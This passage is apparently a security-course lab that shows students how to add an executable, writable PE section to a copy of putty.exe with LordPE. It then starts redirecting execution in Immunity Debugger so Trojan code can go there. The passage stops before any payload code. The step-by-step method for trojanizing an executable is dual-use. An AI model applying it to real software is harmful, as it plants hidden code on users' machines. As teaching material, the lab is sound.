Proj 8b: EXE With Trojan Code in a New Section (15 pts.)
What You Need
- A Windows machine, real or virtual. I used a Windows Server 2008 virtual machine.
Purpose
To modify a Windows EXE file and save an altered version
containing Trojan code in a new PE section.
This gives you practice with very simple features of the
Immunity debugger and LordPE.
Review of Previous Project
Here are the results of the previous project
in this series, placed here for easy reference.
You installed
Immunity and
downloaded
putty.exe.
Using Immunity, you found the assembly
command that starts the process of
printing the "login as: " prompt.
That command is at address 41CB6E,
as shown below.

|
Task 1: Add a Section with LordPE
Copying putty.exe
Click putty.exe.
Press Ctrl+C.
Press Ctrl+V.
Right-click "putty - Copy.exe"
and click Rename.
Change the name to putty-newsec-YOURNAME.exe,
replacing "YOURNAME" with your own name.
Getting LordPE
On your Windows machine, in a Web browser,
right-click the link below and save the
ZIP file in your Downloads folder.
https://samsclass.info/127/proj/lordpe.zip
Right-click the lordpe.zip file, click
"Extract All...", and click Extract.
Double-click the lordpe folder.
Double-click LordPE.EXE.
LordPE opens,
as shown below. In this view, it shows
currently running processes.

Adding a New Section to the PE Header
In the LordPE window,
on the right side,
click the "PE Editor" button.
In the Open box, navigate to
putty-newsec-YOURNAME.exe and double-click it.
A "PE Editor" box opens,
showing general information
about putty,
as shown below.

In the "PE Editor" box,
on the right,
click the Sections button.
A "Section Table" box opens,
showing the four sections in the
putty executable.
Right-click one of the sections
and click "add section header",
as shown below.

A new section named "NewSec" appears.
Currently, this section
has "VSize" and "RSize" values of 0,
as shown below.

In the "Section Table" box,
right-click NewSec
and click "edit section header".
In the "[Edit SectionHeader]" window, change the VirtualSize and RawSize to 00001000 as shown below.

In the "[Edit SectionHeader]" window,
at the bottom, in the "Flags" row,
click the square button labelled ....
Note the top three check boxes here: this
segment is Executable, Readable, and Writeable.
That's good; we can place any type of code
we want to here, even self-modifying code.

Click OK.
Click OK.
Close the "Section Table" box.
In the "PE Editor" box, click the
Save button.
In the "PE Editor" box, click the
OK button.
Close the LordPE window.
Task 2: Redirecting Code Execution with Immunity
Using Immunity to Examine the NewSec Section
Click Start. Search for Immunity Debugger
and start it.
In Immunity, from the menu bar, click
File, Open. Navigate to
putty-newsec-YOURNAME.exe and open it.
From the Immunity menu bar, click
View, Memory.
as shown below.
Immunity shows the memory layout of
putty. As outlined in blue in the
image below, the "NewSec" section begins
at address 484000.

In the "Memory ma[" window,
double-click NewSec.
A "Dump" window opens, showing the data
stored in NewSec,
as shown below.

This is a digital signature, added to recent
downloads of Putty. Notice the readable
text in the lower portion of this window,
on the right side, saying "AddTrust
External CA Root".
The digital signature is a good way to verify
file integrity, but it's not essential for
file execution, so we can overwrite it.
Close the Dump window. Close the "Memory
map" window.
Using Immunity to Redirect Code Execution
In Immunity, maximize the CPU window.
In the top left pane of the CPU window,
right-click, and click
